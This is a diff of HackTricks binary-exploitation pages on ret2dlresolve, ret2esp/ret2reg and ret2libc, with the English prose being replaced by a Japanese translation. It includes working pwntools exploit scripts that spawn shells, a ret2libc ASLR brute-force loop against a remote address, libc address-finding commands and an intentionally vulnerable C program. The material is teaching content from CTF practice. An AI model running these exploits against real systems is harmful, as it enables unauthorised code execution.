||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,38 +2,37 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
As explained in the page about [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) and [**Relro**](../common-binary-protections-and-bypasses/relro.md), binaries without Full Relro will resolve symbols (like addresses to external libraries) the first time they are used. This resolution occurs calling the function **`_dl_runtime_resolve`**.
|
||||
[**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) および [**Relro**](../common-binary-protections-and-bypasses/relro.md) に関するページで説明されているように、Full Relro がないバイナリは、最初に使用されるときにシンボル(外部ライブラリへのアドレスなど)を解決します。この解決は、関数 **`_dl_runtime_resolve`** を呼び出すことで行われます。
|
||||
|
||||
The **`_dl_runtime_resolve`** function takes from the stack references to some structures it needs in order to **resolve** the specified symbol.
|
||||
**`_dl_runtime_resolve`** 関数は、指定されたシンボルを解決するために必要な構造体への参照をスタックから取得します。
|
||||
|
||||
Therefore, it's possible to **fake all these structures** to make the dynamic linked resolving the requested symbol (like **`system`** function) and call it with a configured parameter (e.g. **`system('/bin/sh')`**).
|
||||
したがって、動的リンクが要求されたシンボル(例えば **`system`** 関数)を解決し、設定されたパラメータ(例: **`system('/bin/sh')`**)で呼び出すために、これらの構造体をすべて**偽装する**ことが可能です。
|
||||
|
||||
Usually, all these structures are faked by making an **initial ROP chain that calls `read`** over a writable memory, then the **structures** and the string **`'/bin/sh'`** are passed so they are stored by read in a known location, and then the ROP chain continues by calling **`_dl_runtime_resolve`** , having it **resolve the address of `system`** in the fake structures and **calling this address** with the address to `$'/bin/sh'`.
|
||||
通常、これらの構造体は、書き込み可能なメモリ上で **`read`** を呼び出す**初期 ROP チェーンを作成することによって偽装され**、その後 **構造体** と文字列 **`'/bin/sh'`** が渡され、既知の場所に保存されます。そして、ROP チェーンは **`_dl_runtime_resolve`** を呼び出すことで続き、偽装された構造体内で **`system`** のアドレスを**解決し**、このアドレスを **`'/bin/sh'`** のアドレスで呼び出します。
|
||||
|
||||
> [!TIP]
|
||||
> This technique is useful specially if there aren't syscall gadgets (to use techniques such as [**ret2syscall**](rop-syscall-execv/) or [SROP](srop-sigreturn-oriented-programming/)) and there are't ways to leak libc addresses.
|
||||
> この技術は、syscall ガジェットがない場合([**ret2syscall**](rop-syscall-execv/) や [SROP](srop-sigreturn-oriented-programming/) のような技術を使用するため)や、libc アドレスを漏洩させる方法がない場合に特に有用です。
|
||||
|
||||
Chek this video for a nice explanation about this technique in the second half of the video:
|
||||
この技術についての良い説明が動画の後半にあるので、チェックしてください:
|
||||
|
||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||
|
||||
Or check these pages for a step-by-step explanation:
|
||||
または、ステップバイステップの説明については、これらのページを確認してください:
|
||||
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures)
|
||||
|
||||
## Attack Summary
|
||||
## 攻撃の概要
|
||||
|
||||
1. Write fake estructures in some place
|
||||
2. Set the first argument of system (`$rdi = &'/bin/sh'`)
|
||||
3. Set on the stack the addresses to the structures to call **`_dl_runtime_resolve`**
|
||||
4. **Call** `_dl_runtime_resolve`
|
||||
5. **`system`** will be resolved and called with `'/bin/sh'` as argument
|
||||
|
||||
From the [**pwntools documentation**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), this is how a **`ret2dlresolve`** attack look like:
|
||||
1. どこかに偽の構造体を書き込む
|
||||
2. system の最初の引数を設定する(`$rdi = &'/bin/sh'`)
|
||||
3. **`_dl_runtime_resolve`** を呼び出すための構造体へのアドレスをスタックに設定する
|
||||
4. **呼び出す** `_dl_runtime_resolve`
|
||||
5. **`system`** が解決され、`'/bin/sh'` を引数として呼び出される
|
||||
|
||||
[**pwntools ドキュメント**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html) から、**`ret2dlresolve`** 攻撃の見た目は次のようになります:
|
||||
```python
|
||||
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||
>>> rop = ROP(elf)
|
||||
@ -53,13 +52,11 @@ context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||
0x0040: 0x4003e0 [plt_init] system
|
||||
0x0048: 0x15670 [dlresolve index]
|
||||
```
|
||||
## 例
|
||||
|
||||
## Example
|
||||
|
||||
### Pure Pwntools
|
||||
|
||||
You can find an [**example of this technique here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **containing a very good explanation of the final ROP chain**, but here is the final exploit used:
|
||||
### 純粋なPwntools
|
||||
|
||||
この技術の[**例はこちら**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **に非常に良い最終ROPチェーンの説明が含まれていますが、ここに使用された最終的なエクスプロイトがあります:**
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -81,9 +78,7 @@ p.sendline(dlresolve.payload) # now the read is called and we pass all the re
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
### Raw
|
||||
|
||||
### 生の
|
||||
```python
|
||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
|
||||
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
|
||||
@ -186,12 +181,11 @@ target.send(paylaod2)
|
||||
# Enjoy the shell!
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://youtu.be/ADULSwnQs-s](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve)
|
||||
- [https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html](https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html)
|
||||
- 32bit, no relro, no canary, nx, no pie, basic small buffer overflow and return. To exploit it the bof is used to call `read` again with a `.bss` section and a bigger size, to store in there the `dlresolve` fake tables to load `system`, return to main and re-abuse the initial bof to call dlresolve and then `system('/bin/sh')`.
|
||||
- 32ビット、relroなし、canaryなし、nx、pieなし、基本的な小さなバッファオーバーフローとリターン。これを悪用するために、bofは`.bss`セクションとより大きなサイズで`read`を再度呼び出すために使用され、そこに`dlresolve`の偽テーブルを格納して`system`をロードし、mainに戻り、最初のbofを再利用してdlresolveを呼び出し、その後`system('/bin/sh')`を実行します。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,24 @@
|
||||
|
||||
## **Ret2esp**
|
||||
|
||||
**Because the ESP (Stack Pointer) always points to the top of the stack**, this technique involves replacing the EIP (Instruction Pointer) with the address of a **`jmp esp`** or **`call esp`** instruction. By doing this, the shellcode is placed right after the overwritten EIP. When the `ret` instruction executes, ESP points to the next address, precisely where the shellcode is stored.
|
||||
**ESP(スタックポインタ)が常にスタックの最上部を指しているため**、この技術はEIP(命令ポインタ)を**`jmp esp`**または**`call esp`**命令のアドレスで置き換えることを含みます。これにより、シェルコードは上書きされたEIPのすぐ後ろに配置されます。`ret`命令が実行されると、ESPは次のアドレスを指し、正確にシェルコードが格納されている場所になります。
|
||||
|
||||
If **Address Space Layout Randomization (ASLR)** is not enabled in Windows or Linux, it's possible to use `jmp esp` or `call esp` instructions found in shared libraries. However, with [**ASLR**](../common-binary-protections-and-bypasses/aslr/) active, one might need to look within the vulnerable program itself for these instructions (and you might need to defeat [**PIE**](../common-binary-protections-and-bypasses/pie/)).
|
||||
**アドレス空間配置のランダム化(ASLR)**がWindowsやLinuxで有効でない場合、共有ライブラリに見つかる`jmp esp`または`call esp`命令を使用することが可能です。しかし、[**ASLR**](../common-binary-protections-and-bypasses/aslr/)が有効な場合、これらの命令を見つけるために脆弱なプログラム自体を調べる必要があるかもしれません(そして、[**PIE**](../common-binary-protections-and-bypasses/pie/)を回避する必要があるかもしれません)。
|
||||
|
||||
Moreover, being able to place the shellcode **after the EIP corruption**, rather than in the middle of the stack, ensures that any `push` or `pop` instructions executed during the function's operation don't interfere with the shellcode. This interference could happen if the shellcode were placed in the middle of the function's stack.
|
||||
さらに、EIPの破損の**後にシェルコードを配置できる**ことは、関数の操作中に実行される`push`や`pop`命令がシェルコードに干渉しないことを保証します。この干渉は、シェルコードが関数のスタックの中間に配置されている場合に発生する可能性があります。
|
||||
|
||||
### Lacking space
|
||||
|
||||
If you are lacking space to write after overwriting RIP (maybe just a few bytes), write an initial **`jmp`** shellcode like:
|
||||
### スペース不足
|
||||
|
||||
RIPを上書きした後に書き込むスペースが不足している場合(おそらく数バイトだけ)、初期の**`jmp`**シェルコードを次のように書きます:
|
||||
```armasm
|
||||
sub rsp, 0x30
|
||||
jmp rsp
|
||||
```
|
||||
スタックの早い段階にシェルコードを書きます。
|
||||
|
||||
And write the shellcode early in the stack.
|
||||
|
||||
### Example
|
||||
|
||||
You can find an example of this technique in [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) with a final exploit like:
|
||||
### 例
|
||||
|
||||
この技術の例は[https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp)で見つけることができ、最終的なエクスプロイトは次のようになります:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -36,17 +33,15 @@ jmp_rsp = next(elf.search(asm('jmp rsp')))
|
||||
payload = b'A' * 120
|
||||
payload += p64(jmp_rsp)
|
||||
payload += asm('''
|
||||
sub rsp, 10;
|
||||
jmp rsp;
|
||||
sub rsp, 10;
|
||||
jmp rsp;
|
||||
''')
|
||||
|
||||
pause()
|
||||
p.sendlineafter('RSP!\n', payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
You can see another example of this technique in [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). There is a buffer overflow without NX enabled, it's used a gadget to r**educe the address of `$esp`** and then a `jmp esp;` to jump to the shellcode:
|
||||
|
||||
この技術の別の例は[https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html)で見ることができます。NXが有効でないバッファオーバーフローがあり、`$esp`のアドレスを**減少させるためのガジェット**が使用され、その後`shellcode`にジャンプするために`jmp esp;`が使われます。
|
||||
```python
|
||||
# From https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html
|
||||
from pwn import *
|
||||
@ -81,47 +76,41 @@ target.sendline(payload)
|
||||
# Drop to an interactive shell
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Ret2reg
|
||||
|
||||
Similarly, if we know a function returns the address where the shellcode is stored, we can leverage **`call eax`** or **`jmp eax`** instructions (known as **ret2eax** technique), offering another method to execute our shellcode. Just like eax, **any other register** containing an interesting address could be used (**ret2reg**).
|
||||
同様に、関数がシェルコードが格納されているアドレスを返すことがわかっている場合、**`call eax`** または **`jmp eax`** 命令(**ret2eax** テクニックとして知られる)を利用して、シェルコードを実行する別の方法を提供できます。eaxと同様に、**興味深いアドレスを含む他のレジスタ**も使用できます(**ret2reg**)。
|
||||
|
||||
### Example
|
||||
### 例
|
||||
|
||||
You can find some examples here: 
|
||||
いくつかの例はここにあります: 
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg)
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c)
|
||||
- **`strcpy`** will be store in **`eax`** the address of the buffer where the shellcode was stored and **`eax`** isn't being overwritten, so it's possible use a `ret2eax`.
|
||||
- **`strcpy`** は **`eax`** にシェルコードが格納されているバッファのアドレスを保存し、**`eax`** は上書きされていないため、`ret2eax` を使用することが可能です。
|
||||
|
||||
## ARM64
|
||||
|
||||
### Ret2sp
|
||||
|
||||
In ARM64 there **aren't** instructions allowing to **jump to the SP registry**. It might be possible to find a gadget that **moves sp to a registry and then jumps to that registry**, but in the libc of my kali I couldn't find any gadget like that:
|
||||
|
||||
ARM64 では、**SP レジスタにジャンプする**命令は**存在しません**。**sp をレジスタに移動させ、そのレジスタにジャンプする**ガジェットを見つけることができるかもしれませんが、私の Kali の libc ではそのようなガジェットを見つけることができませんでした:
|
||||
```bash
|
||||
for i in `seq 1 30`; do
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||
done
|
||||
```
|
||||
|
||||
The only ones I discovered would change the value of the registry where sp was copied before jumping to it (so it would become useless):
|
||||
私が発見した唯一のものは、spがジャンプする前にコピーされたレジストリの値を変更するものでした(そのため、それは無意味になります):
|
||||
|
||||
<figure><img src="../../images/image (1224).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Ret2reg
|
||||
|
||||
If a registry has an interesting address it's possible to jump to it just finding the adequate instruction. You could use something like:
|
||||
|
||||
レジストリに興味深いアドレスがある場合、適切な命令を見つけることでそこにジャンプすることが可能です。あなたは次のようなものを使用できます:
|
||||
```bash
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei " b[a-z]* x[0-9][0-9]?";
|
||||
```
|
||||
ARM64では、**`x0`**が関数の戻り値を格納します。したがって、x0がユーザーによって制御されるバッファのアドレスを格納し、実行するシェルコードを含む可能性があります。
|
||||
|
||||
In ARM64, it's **`x0`** who stores the return value of a function, so it could be that x0 stores the address of a buffer controlled by the user with a shellcode to execute.
|
||||
|
||||
Example code:
|
||||
|
||||
例のコード:
|
||||
```c
|
||||
// clang -o ret2x0 ret2x0.c -no-pie -fno-stack-protector -Wno-format-security -z execstack
|
||||
|
||||
@ -129,34 +118,32 @@ Example code:
|
||||
#include <string.h>
|
||||
|
||||
void do_stuff(int do_arg){
|
||||
if (do_arg == 1)
|
||||
__asm__("br x0");
|
||||
return;
|
||||
if (do_arg == 1)
|
||||
__asm__("br x0");
|
||||
return;
|
||||
}
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
fgets(buffer, sizeof(buffer)*3, stdin);
|
||||
return buffer;
|
||||
char buffer[64];
|
||||
fgets(buffer, sizeof(buffer)*3, stdin);
|
||||
return buffer;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = vulnerable_function();
|
||||
do_stuff(2)
|
||||
return 0;
|
||||
char* b = vulnerable_function();
|
||||
do_stuff(2)
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Checking the disassembly of the function it's possible to see that the **address to the buffer** (vulnerable to bof and **controlled by the user**) is **stored in `x0`** before returning from the buffer overflow:
|
||||
関数の逆アセンブルを確認すると、**バッファへのアドレス**(bofに対して脆弱であり、**ユーザーによって制御される**)が**`x0`に格納されている**ことがわかります。バッファオーバーフローから戻る前に:
|
||||
|
||||
<figure><img src="../../images/image (1225).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
It's also possible to find the gadget **`br x0`** in the **`do_stuff`** function:
|
||||
また、**`do_stuff`**関数内に**`br x0`**というガジェットが見つかります:
|
||||
|
||||
<figure><img src="../../images/image (1226).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
We will use that gadget to jump to it because the binary is compile **WITHOUT PIE.** Using a pattern it's possible to see that the **offset of the buffer overflow is 80**, so the exploit would be:
|
||||
|
||||
このガジェットを使用してそこにジャンプします。バイナリは**PIEなしでコンパイルされています。** パターンを使用すると、**バッファオーバーフローのオフセットは80である**ことがわかるので、エクスプロイトは次のようになります:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -171,15 +158,14 @@ payload = shellcode + b"A" * (stack_offset - len(shellcode)) + br_x0
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> If instead of `fgets` it was used something like **`read`**, it would have been possible to bypass PIE also by **only overwriting the last 2 bytes of the return address** to return to the `br x0;` instruction without needing to know the complete address.\
|
||||
> With `fgets` it doesn't work because it **adds a null (0x00) byte at the end**.
|
||||
> もし `fgets` の代わりに **`read`** のようなものが使われていた場合、**戻りアドレスの最後の2バイトだけを上書きすることで** PIEをバイパスすることが可能だったでしょう。完全なアドレスを知る必要はありませんでした。\
|
||||
> `fgets` では、**最後にヌル (0x00) バイトを追加するため**、うまくいきません。
|
||||
|
||||
## Protections
|
||||
|
||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): If the stack isn't executable this won't help as we need to place the shellcode in the stack and jump to execute it.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Those can make harder to find a instruction to jump to esp or any other register.
|
||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): スタックが実行可能でない場合、シェルコードをスタックに配置して実行するためには役に立ちません。
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): これらは esp や他のレジスタにジャンプする命令を見つけるのを難しくする可能性があります。
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -2,103 +2,90 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **基本情報**
|
||||
|
||||
The essence of **Ret2Libc** is to redirect the execution flow of a vulnerable program to a function within a shared library (e.g., **system**, **execve**, **strcpy**) instead of executing attacker-supplied shellcode on the stack. The attacker crafts a payload that modifies the return address on the stack to point to the desired library function, while also arranging for any necessary arguments to be correctly set up according to the calling convention.
|
||||
**Ret2Libc**の本質は、脆弱なプログラムの実行フローを攻撃者が提供したシェルコードをスタック上で実行するのではなく、共有ライブラリ内の関数(例:**system**、**execve**、**strcpy**)にリダイレクトすることです。攻撃者は、スタック上の戻りアドレスを目的のライブラリ関数を指すように変更するペイロードを作成し、呼び出し規約に従って必要な引数が正しく設定されるようにします。
|
||||
|
||||
### **Example Steps (simplified)**
|
||||
### **例の手順(簡略化)**
|
||||
|
||||
- Get the address of the function to call (e.g. system) and the command to call (e.g. /bin/sh)
|
||||
- Generate a ROP chain to pass the first argument pointing to the command string and the execution flow to the function
|
||||
- 呼び出す関数のアドレス(例:system)と呼び出すコマンド(例:/bin/sh)を取得する
|
||||
- コマンド文字列を指す最初の引数と関数への実行フローを渡すROPチェーンを生成する
|
||||
|
||||
## Finding the addresses
|
||||
|
||||
- Supposing that the `libc` used is the one from current machine you can find where it'll be loaded in memory with:
|
||||
## アドレスの特定
|
||||
|
||||
- 使用する`libc`が現在のマシンのものであると仮定すると、メモリにロードされる場所を次のコマンドで見つけることができます:
|
||||
```bash
|
||||
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||
```
|
||||
|
||||
If you want to check if the ASLR is changing the address of libc you can do:
|
||||
|
||||
ASLRがlibcのアドレスを変更しているかどうかを確認したい場合は、次のようにします:
|
||||
```bash
|
||||
for i in `seq 0 20`; do ldd ./<bin> | grep libc; done
|
||||
```
|
||||
|
||||
- Knowing the libc used it's also possible to find the offset to the `system` function with:
|
||||
|
||||
- 使用されているlibcを知っていれば、`system`関数へのオフセットを見つけることも可能です。
|
||||
```bash
|
||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||
```
|
||||
|
||||
- Knowing the libc used it's also possible to find the offset to the string `/bin/sh` function with:
|
||||
|
||||
- 使用されているlibcを知っていれば、次のようにして`/bin/sh`関数へのオフセットを見つけることも可能です:
|
||||
```bash
|
||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||
```
|
||||
### gdb-peda / GEFの使用
|
||||
|
||||
### Using gdb-peda / GEF
|
||||
|
||||
Knowing the libc used, It's also possible to use Peda or GEF to get address of **system** function, of **exit** function and of the string **`/bin/sh`** :
|
||||
|
||||
使用されているlibcを知っていると、PedaやGEFを使って**system**関数、**exit**関数、そして文字列**`/bin/sh`**のアドレスを取得することも可能です:
|
||||
```bash
|
||||
p system
|
||||
p exit
|
||||
find "/bin/sh"
|
||||
```
|
||||
### /proc/\<PID>/mapsの使用
|
||||
|
||||
### Using /proc/\<PID>/maps
|
||||
プロセスがあなたと話すたびに**子プロセス**を作成している場合(ネットワークサーバー)、そのファイルを**読み取る**ことを試みてください(おそらくroot権限が必要です)。
|
||||
|
||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
||||
|
||||
Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
|
||||
ここでは、プロセス内で**libcがどこにロードされているか**、およびプロセスのすべての子プロセスに対して**どこにロードされるか**を正確に見つけることができます。
|
||||
|
||||
.png>)
|
||||
|
||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
||||
この場合、**0xb75dc000**にロードされています(これがlibcのベースアドレスになります)。
|
||||
|
||||
## Unknown libc
|
||||
## 不明なlibc
|
||||
|
||||
It might be possible that you **don't know the libc the binary is loading** (because it might be located in a server where you don't have any access). In that case you could abuse the vulnerability to **leak some addresses and find which libc** library is being used:
|
||||
バイナリがロードしている**libcを知らない**可能性があります(アクセスできないサーバーにあるかもしれません)。その場合、脆弱性を悪用して**いくつかのアドレスをリークし、どのlibc**ライブラリが使用されているかを見つけることができます:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-address/
|
||||
{{#endref}}
|
||||
|
||||
And you can find a pwntools template for this in:
|
||||
これに関するpwntoolsテンプレートは次の場所にあります:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-address/rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
### Know libc with 2 offsets
|
||||
### 2つのオフセットでlibcを知る
|
||||
|
||||
Check the page [https://libc.blukat.me/](https://libc.blukat.me/) and use a **couple of addresses** of functions inside the libc to find out the **version used**.
|
||||
ページ[https://libc.blukat.me/](https://libc.blukat.me/)を確認し、libc内の関数の**いくつかのアドレス**を使用して**使用されているバージョン**を特定します。
|
||||
|
||||
## Bypassing ASLR in 32 bits
|
||||
## 32ビットでのASLRのバイパス
|
||||
|
||||
These brute-forcing attacks are **only useful for 32bit systems**.
|
||||
|
||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
||||
これらのブルートフォース攻撃は**32ビットシステムにのみ有効**です。
|
||||
|
||||
- エクスプロイトがローカルの場合、libcのベースアドレスをブルートフォースすることを試みることができます(32ビットシステムに有用):
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
- If attacking a remote server, you could try to **burte-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
||||
- リモートサーバーを攻撃する場合、**`libc`関数`usleep`のアドレスをブルートフォースする**ことを試みることができます。引数として10を渡します(例えば)。もしある時点で**サーバーが応答するのに10秒余分にかかる**場合、この関数のアドレスを見つけたことになります。
|
||||
|
||||
## One Gadget
|
||||
|
||||
Execute a shell just jumping to **one** specific **address** in libc:
|
||||
libcの**特定の**アドレスにジャンプしてシェルを実行します:
|
||||
|
||||
{{#ref}}
|
||||
one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
## x86 Ret2lib Code Example
|
||||
|
||||
In this example ASLR brute-force is integrated in the code and the vulnerable binary is loated in a remote server:
|
||||
## x86 Ret2lib コード例
|
||||
|
||||
この例では、ASLRブルートフォースがコードに統合されており、脆弱なバイナリはリモートサーバーにあります:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -106,60 +93,59 @@ c = remote('192.168.85.181',20002)
|
||||
c.recvline()
|
||||
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE, could be address of exit()
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive()
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE, could be address of exit()
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive()
|
||||
```
|
||||
## x64 Ret2lib コード例
|
||||
|
||||
## x64 Ret2lib Code Example
|
||||
|
||||
Check the example from:
|
||||
次の例を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../
|
||||
{{#endref}}
|
||||
|
||||
## ARM64 Ret2lib Example
|
||||
## ARM64 Ret2lib 例
|
||||
|
||||
In the case of ARM64, the ret instruction jumps to whereber the x30 registry is pointing and not where the stack registry is pointing. So it's a bit more complicated.
|
||||
ARM64の場合、ret命令はx30レジスタが指している場所にジャンプし、スタックレジスタが指している場所にはジャンプしません。したがって、少し複雑です。
|
||||
|
||||
Also in ARM64 an instruction does what the instruction does (it's not possible to jump in the middle of instructions and transform them in new ones).
|
||||
また、ARM64では命令はその命令が行うことを行います(命令の途中でジャンプして新しい命令に変換することはできません)。
|
||||
|
||||
Check the example from:
|
||||
次の例を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
ret2lib-+-printf-leak-arm64.md
|
||||
{{#endref}}
|
||||
|
||||
## Ret-into-printf (or puts)
|
||||
## Ret-into-printf (または puts)
|
||||
|
||||
This allows to **leak information from the process** by calling `printf`/`puts` with some specific data placed as an argument. For example putting the address of `puts` in the GOT into an execution of `puts` will **leak the address of `puts` in memory**.
|
||||
これは、特定のデータを引数として指定して`printf`/`puts`を呼び出すことで**プロセスから情報を漏洩させる**ことを可能にします。例えば、`puts`のアドレスをGOTに入れて`puts`を実行すると、**メモリ内の`puts`のアドレスが漏洩します**。
|
||||
|
||||
## Ret2printf
|
||||
|
||||
This basically means abusing a **Ret2lib to transform it into a `printf` format strings vulnerability** by using the `ret2lib` to call printf with the values to exploit it (sounds useless but possible):
|
||||
これは基本的に、**Ret2libを悪用して`printf`フォーマット文字列の脆弱性に変換する**ことを意味します。`ret2lib`を使用してprintfを呼び出し、悪用する値を渡します(無駄に聞こえますが可能です):
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
{{#endref}}
|
||||
|
||||
## Other Examples & references
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||
- Ret2lib, given a leak to the address of a function in libc, using one gadget
|
||||
- Ret2lib、libc内の関数のアドレスへの漏洩を利用し、one gadgetを使用
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64ビット、ASLR有効だがPIEなし、最初のステップはオーバーフローを埋めてカナリアのバイト0x00まで到達し、次にputsを呼び出して漏洩させることです。カナリアを使ってROPガジェットを作成し、putsを呼び出してGOTからputsのアドレスを漏洩させ、次に`system('/bin/sh')`を呼び出すROPガジェットを作成します。
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
||||
- 64ビット、ASLR有効、カナリアなし、子関数からのメインでのスタックオーバーフロー。GOTからputsのアドレスを漏洩させるためにputsを呼び出すROPガジェットを作成し、その後one gadgetを呼び出します。
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html)
|
||||
- 64 bits, no pie, no canary, no relro, nx. Uses write function to leak the address of write (libc) and calls one gadget.
|
||||
- 64ビット、PIEなし、カナリアなし、relroなし、nx。write関数を使用してwrite(libc)のアドレスを漏洩させ、one gadgetを呼び出します。
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||
- Uses a format string to leak the canary from the stack and a buffer overflow to calle into system (it's in the GOT) with the address of `/bin/sh`.
|
||||
